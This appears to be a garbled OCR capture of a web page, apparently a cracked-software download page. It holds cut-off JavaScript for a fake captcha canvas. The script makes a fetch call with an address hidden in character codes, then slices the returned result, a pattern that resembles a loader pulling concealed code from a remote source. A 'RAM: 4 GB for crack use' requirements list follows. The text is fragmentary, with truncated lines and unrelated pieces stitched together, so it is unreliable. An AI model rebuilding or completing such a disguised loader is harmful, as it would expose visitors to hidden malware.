
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use
Disk space:
Enough for tools